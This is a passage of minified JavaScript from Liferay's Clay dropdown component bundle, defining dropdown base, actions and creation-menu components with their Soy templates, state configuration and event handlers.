0}else return item.label&&item.type!=="group"&&item.type!=="header"&&item.type!=="separator"&&item.label.toLowerCase().indexOf(searchValue)!==-1});return!this.emit({data:{filteredItems:this.items,originalItems:this._originalItems},name:"itemsFiltered",originalEvent:event})}},{key:"_handleWinBlur",value:function _handleWinBlur(){var activeElement=document.activeElement;if(activeElement!=null&&activeElement.nodeName==="IFRAME")this.toggle()}},{key:"_setPreferredAlign",value:function _setPreferredAlign(value){switch(value){case "TopCenter":return _metalPosition.Align.TopCenter;
case "RightCenter":return _metalPosition.Align.RightCenter;case "BottomCenter":return _metalPosition.Align.BottomCenter;case "LeftCenter":return _metalPosition.Align.LeftCenter;case "TopRight":return _metalPosition.Align.TopRight;case "BottomRight":return _metalPosition.Align.BottomRight;case "BottomLeft":return _metalPosition.Align.BottomLeft;case "TopLeft":return _metalPosition.Align.TopLeft;default:return _metalPosition.Align.BottomLeft}}},{key:"syncExpanded",value:function syncExpanded(){if(this.expanded)this._eventHandler.add(_metalDom2.default.on(document,
"click",this._handleDocClick.bind(this),true),_metalDom2.default.on(document,"keyup",this._handleKeyup.bind(this),true),_metalDom2.default.on(document,"keydown",this._handleKeyNavigation.bind(this),true),_metalDom2.default.on(document,"touchend",this._handleDocClick.bind(this),true),_metalDom2.default.on(window,"blur",this._handleWinBlur.bind(this),true));else if(this._eventHandler.eventHandles_.length)this._eventHandler.removeAllListeners()}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",
originalEvent:event})}}]);return ClayDropdownBase}(_clayComponent2.default);ClayDropdownBase.STATE={_alignedPosition:_metalState.Config.validator(_metalPosition.Align.isValidPosition).internal(),_alignElementSelector:_metalState.Config.string().value(".dropdown-toggle").internal(),button:_metalState.Config.shapeOf({href:_metalState.Config.string(),label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button",
"reset","submit"]).value("button")}),caption:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left",
"right"]),label:_metalState.Config.any().required(),portalElementId:_metalState.Config.string().value("clay_dropdown_portal").internal(),preferredAlign:_validators.preferredAlign.setter("_setPreferredAlign").value("BottomLeft"),searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"]),triggerTitle:_metalState.Config.string()};
_metalSoy2.default.register(ClayDropdownBase,_ClayDropdownBaseSoy2.default);exports.ClayDropdownBase=ClayDropdownBase;exports.default=ClayDropdownBase});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayActionsDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=
require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=
goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayActionsDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var caption=soy.asserts.assertType(opt_data.caption==null||
goog.isString(opt_data.caption)||opt_data.caption instanceof goog.soy.data.SanitizedContent,"caption",opt_data.caption,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof
goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,
"!goog.soy.data.SanitizedContent|null|string|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof
goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var msg_1_6305962755687847469__soy1989="";var MSG_EXTERNAL_6305962755687847469='Ações';MSG_EXTERNAL_6305962755687847469=MSG_EXTERNAL_6305962755687847469.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_6305962755687847469__soy1989+=MSG_EXTERNAL_6305962755687847469;var dropdownElementClasses__soy26="";dropdownElementClasses__soy26+="dropdown-action";dropdownElementClasses__soy26+=
elementClasses?" "+elementClasses:"";var trigger__soy33=function trigger__soy33(){$templateAlias2({spritemap:spritemap,symbol:"ellipsis-v"},opt_ijData)};$templateAlias1({button:button,caption:caption,disabled:disabled,elementClasses:dropdownElementClasses__soy26,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:helpText,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy33,preferredAlign:preferredAlign,ref:"dropdown",
spritemap:spritemap,triggerClasses:triggerClasses,triggerTitle:""+msg_1_6305962755687847469__soy1989},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayActionsDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","caption","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","preferredAlign","toggle","triggerClasses"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string",
"_handleButtonClick":"any","_handleItemClick":"any","button":"?","caption":"string","disabled":"bool","elementClasses":"string","expanded":"bool","helpText":"string","id":"string","itemsIconAlignment":"string","preferredAlign":"string","toggle":"any","triggerClasses":"string"};exports.templates=templates=exports;return exports});var ClayActionsDropdown=function(_Component){_inherits(ClayActionsDropdown,_Component);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,
(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}return ClayActionsDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayActionsDropdown,templates);exports.ClayActionsDropdown=ClayActionsDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayActionsDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayActionsDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayActionsDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayActionsDropdownSoy=require("./ClayActionsDropdown.soy");var _ClayActionsDropdownSoy2=_interopRequireDefault(_ClayActionsDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayActionsDropdown=function(_ClayComponent){_inherits(ClayActionsDropdown,_ClayComponent);function ClayActionsDropdown(){_classCallCheck(this,ClayActionsDropdown);return _possibleConstructorReturn(this,(ClayActionsDropdown.__proto__||Object.getPrototypeOf(ClayActionsDropdown)).apply(this,arguments))}_createClass(ClayActionsDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();
this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayActionsDropdown}(_clayComponent2.default);ClayActionsDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),
style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),caption:_metalState.Config.string(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),items:_validators.itemsValidator.required(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),preferredAlign:_validators.preferredAlign.value("BottomLeft"),spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-actions-dropdown",ClayActionsDropdown);_metalSoy2.default.register(ClayActionsDropdown,_ClayActionsDropdownSoy2.default);exports.ClayActionsDropdown=ClayActionsDropdown;exports.default=ClayActionsDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayCreationMenuDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayCreationMenuDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=
opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,
"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=
soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var maxPrimaryItems=soy.asserts.assertType(opt_data.maxPrimaryItems==null||goog.isNumber(opt_data.maxPrimaryItems),"maxPrimaryItems",opt_data.maxPrimaryItems,"null|number|undefined");var maxSecondaryItems=soy.asserts.assertType(opt_data.maxSecondaryItems==null||goog.isNumber(opt_data.maxSecondaryItems),
"maxSecondaryItems",opt_data.maxSecondaryItems,"null|number|undefined");var maxTotalItems=soy.asserts.assertType(opt_data.maxTotalItems==null||goog.isNumber(opt_data.maxTotalItems),"maxTotalItems",opt_data.maxTotalItems,"null|number|undefined");var preferredAlign=soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");
var primaryItems=soy.asserts.assertType(opt_data.primaryItems==null||goog.isArray(opt_data.primaryItems),"primaryItems",opt_data.primaryItems,"!Array\x3c?\x3e|null|undefined");var secondaryItems=soy.asserts.assertType(opt_data.secondaryItems==null||goog.isArray(opt_data.secondaryItems),"secondaryItems",opt_data.secondaryItems,"!Array\x3c?\x3e|null|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||
opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewMoreURL=soy.asserts.assertType(opt_data.viewMoreURL==null||goog.isString(opt_data.viewMoreURL)||
opt_data.viewMoreURL instanceof goog.soy.data.SanitizedContent,"viewMoreURL",opt_data.viewMoreURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var secondaryItemsFirstGroup__soy81=secondaryItems!=null?secondaryItems[0]!=null?secondaryItems[0]:null:null;var secondaryItemsSecondGroup__soy83=secondaryItems!=null?secondaryItems[1]!=null?secondaryItems[1]:null:null;var totalPrimaryItems__soy85=primaryItems?primaryItems.length:0;var totalSecondaryItemsFirstGroup__soy87=secondaryItemsFirstGroup__soy81!=
null&&secondaryItemsFirstGroup__soy81.items!=null?secondaryItemsFirstGroup__soy81.items.length:0;var totalSecondaryItemsSecondGroup__soy89=secondaryItemsSecondGroup__soy83!=null&&secondaryItemsSecondGroup__soy83.items!=null?secondaryItemsSecondGroup__soy83.items.length:0;var totalSecondaryItems__soy91=totalSecondaryItemsFirstGroup__soy87+totalSecondaryItemsSecondGroup__soy89;var totalItems__soy93=totalPrimaryItems__soy85+totalSecondaryItems__soy91;var defaultMaxPrimaryItems__soy95=maxPrimaryItems?
totalPrimaryItems__soy85>maxPrimaryItems?maxPrimaryItems:totalPrimaryItems__soy85:totalPrimaryItems__soy85>8?8:totalPrimaryItems__soy85;var tempDefaultMaxSecondaryItems__soy97=maxSecondaryItems?totalSecondaryItems__soy91>maxSecondaryItems?maxSecondaryItems:totalSecondaryItems__soy91:totalSecondaryItems__soy91>7?7:totalSecondaryItems__soy91;var defaultMaxTotalItems__soy99=maxTotalItems!=null?maxTotalItems:15;var defaultMaxSecondaryItems__soy101=tempDefaultMaxSecondaryItems__soy97>defaultMaxTotalItems__soy99-
defaultMaxPrimaryItems__soy95?defaultMaxTotalItems__soy99-defaultMaxPrimaryItems__soy95:tempDefaultMaxSecondaryItems__soy97;var showingItems__soy103=totalSecondaryItems__soy91==0?totalPrimaryItems__soy85>defaultMaxTotalItems__soy99?defaultMaxTotalItems__soy99:totalPrimaryItems__soy85:totalPrimaryItems__soy85>defaultMaxPrimaryItems__soy95?totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?defaultMaxPrimaryItems__soy95+defaultMaxSecondaryItems__soy101:defaultMaxPrimaryItems__soy95+totalSecondaryItems__soy91:
totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?totalPrimaryItems__soy85+defaultMaxSecondaryItems__soy101:totalPrimaryItems__soy85+totalSecondaryItems__soy91;var primaryDropdownItems__soy105={items:primaryItems,maxItems:totalSecondaryItems__soy91>0?defaultMaxPrimaryItems__soy95:defaultMaxTotalItems__soy99,separator:totalPrimaryItems__soy85>0&&totalSecondaryItems__soy91>0,type:"group"};var secondaryDropdownItemsSecondGroup__soy107=secondaryItemsSecondGroup__soy83&&totalSecondaryItemsFirstGroup__soy87<
defaultMaxSecondaryItems__soy101?{items:secondaryItemsSecondGroup__soy83.items,label:secondaryItemsSecondGroup__soy83.label,maxItems:defaultMaxSecondaryItems__soy101-totalSecondaryItemsFirstGroup__soy87,type:"group"}:null;var secondaryDropdownItemsFirstGroup__soy109=secondaryItemsFirstGroup__soy81?{items:secondaryItemsFirstGroup__soy81.items,label:secondaryItemsFirstGroup__soy81.label,maxItems:defaultMaxSecondaryItems__soy101,separator:secondaryItemsFirstGroup__soy81.separator&&secondaryDropdownItemsSecondGroup__soy107!=
null,type:"group"}:null;var items__soy111=secondaryDropdownItemsFirstGroup__soy109&&secondaryDropdownItemsSecondGroup__soy107?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109,secondaryDropdownItemsSecondGroup__soy107]:secondaryDropdownItemsFirstGroup__soy109?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109]:[primaryDropdownItems__soy105];var showMoreButton__soy113=showingItems__soy103<totalItems__soy93?viewMoreURL!=null?{buttonStyle:"secondary",href:viewMoreURL,
label:"More"}:{label:"More",style:"secondary"}:null;var trigger__soy120=function trigger__soy120(){$templateAlias2({spritemap:spritemap,symbol:"plus"},opt_ijData)};var param137="";if(showMoreButton__soy113){var msg_2_8004490453579465583__soy1991="";var MSG_EXTERNAL_8004490453579465583='Showing\x20\x7b0\x7d\x20of\x20\x7b1\x7d\x20Elements';MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{0}",showingItems__soy103);MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{1}",
totalItems__soy93);msg_2_8004490453579465583__soy1991+=MSG_EXTERNAL_8004490453579465583;param137+=msg_2_8004490453579465583__soy1991}var param166="";if(triggerTitle)param166+=triggerTitle;else{var msg_3_7387635272539030076__soy1993="";var MSG_EXTERNAL_7387635272539030076='Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy1993+=MSG_EXTERNAL_7387635272539030076;param166+=msg_3_7387635272539030076__soy1993}$templateAlias1({button:showMoreButton__soy113,
caption:param137,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:showMoreButton__soy113?helpText:null,id:id,items:items__soy111,itemsIconAlignment:itemsIconAlignment,label:trigger__soy120,preferredAlign:preferredAlign,ref:"dropdown",spritemap:spritemap,style:"primary",triggerClasses:triggerClasses,triggerTitle:param166},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName=
"ClayCreationMenuDropdown.render";exports.render.params=["spritemap","_handleButtonClick","_handleItemClick","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","maxPrimaryItems","maxSecondaryItems","maxTotalItems","preferredAlign","primaryItems","secondaryItems","toggle","triggerClasses","triggerTitle","viewMoreURL"];exports.render.types={"spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","disabled":"bool","elementClasses":"string","expanded":"bool",
"helpText":"string","id":"string","itemsIconAlignment":"string","maxPrimaryItems":"int","maxSecondaryItems":"int","maxTotalItems":"int","preferredAlign":"string","primaryItems":"list\x3c?\x3e","secondaryItems":"list\x3c?\x3e","toggle":"any","triggerClasses":"string","triggerTitle":"string","viewMoreURL":"string"};exports.templates=templates=exports;return exports});var ClayCreationMenuDropdown=function(_Component){_inherits(ClayCreationMenuDropdown,_Component);function ClayCreationMenuDropdown(){_classCallCheck(this,
ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}return ClayCreationMenuDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayCreationMenuDropdown,templates);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayCreationMenuDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayCreationMenuDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayCreationMenuDropdownSoy=require("./ClayCreationMenuDropdown.soy");var _ClayCreationMenuDropdownSoy2=_interopRequireDefault(_ClayCreationMenuDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayCreationMenuDropdown=function(_ClayComponent){_inherits(ClayCreationMenuDropdown,_ClayComponent);function ClayCreationMenuDropdown(){_classCallCheck(this,ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}_createClass(ClayCreationMenuDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",
value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("moreButtonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayCreationMenuDropdown}(_clayComponent2.default);ClayCreationMenuDropdown.STATE=
{button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),maxPrimaryItems:_metalState.Config.number().value(8),maxSecondaryItems:_metalState.Config.number().value(7),maxTotalItems:_metalState.Config.number().value(15),preferredAlign:_validators.preferredAlign.value("BottomLeft"),primaryItems:_validators.itemsValidator,secondaryItems:_validators.itemsValidator,spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),viewMoreURL:_metalState.Config.string()};
(0,_metalWebComponent2.default)("clay-creation-menu-dropdown",ClayCreationMenuDropdown);_metalSoy2.default.register(ClayCreationMenuDropdown,_ClayCreationMenuDropdownSoy2.default);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.default=ClayCreationMenuDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
